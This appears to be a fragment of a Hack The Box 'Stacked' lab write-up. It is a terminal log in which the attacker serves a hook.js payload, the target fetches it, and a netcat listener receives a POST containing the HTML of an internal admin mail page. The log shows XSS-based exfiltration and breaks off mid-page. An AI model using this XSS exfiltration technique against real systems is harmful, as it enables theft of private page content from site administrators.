 ┌─[tragernout@parrot-os]─[~/_htb/machines/stacked]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.112 - - [23/Mar/2022 02:35:43] "GET /hook.js HTTP/1.1" 200 -
┌─[tragernout@parrot-os]─[~]
[240/240]
└──╼ $nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.16.93] from (UNKNOWN) [10.10.11.112] 40036
POST / HTTP/1.1
Host: 10.10.16.93:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Content-Length: 10675
Content-Type: text/plain;charset=UTF-8
Origin: http://mail.stacked.htb
Connection: keep-alive

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>AdminLTE 3 | Read Mail</title>

  <!-- Google Font: Source Sans Pro -->
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,700&display=fallback">
  <!-- Font Awesome -->
  <link rel="stylesheet" href="plugins/fontawesome-free/css/all.min.css">
  <!-- Theme style -->
  <link rel="stylesheet" href="dist/css/adminlte.min.css">
</head>
<body class="hold-transition sidebar-mini">
<div class="wrapper">
  <!-- Navbar -->
  <nav class="main-header navbar navbar-expand navbar-white navbar-light">
    <!-- Left navbar links -->
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" data-widget="pushmenu" href="#" role="button"><i class="fas fa-bars"></i></a>
      </li>
    </ul>

    <!-- Right navbar links -->
    <ul class="navbar-nav ml-auto">
      <!-- Navbar Search -->
      <li class="nav-item">
        <a class="nav-link" data-widget="navbar-search" href="#" role="button">
          <i class="fas fa-search"></i>
        </a>
        <div class="navbar-search-block">
          <form class="form-inline">
            <div class="input-group input-group-sm">
              <input class="form-control form-control-navbar" type="search" placeholder="Search" aria-label="Search">
              <div class="input-group-append">
                <button class="btn btn-navbar" type="submit">
                  <i class="fas fa-search"></i>
                </button>
                <button class="btn btn-navbar" type="button" data-widget="navbar-search">
                  <i class="fas fa-times"></i>
                </button>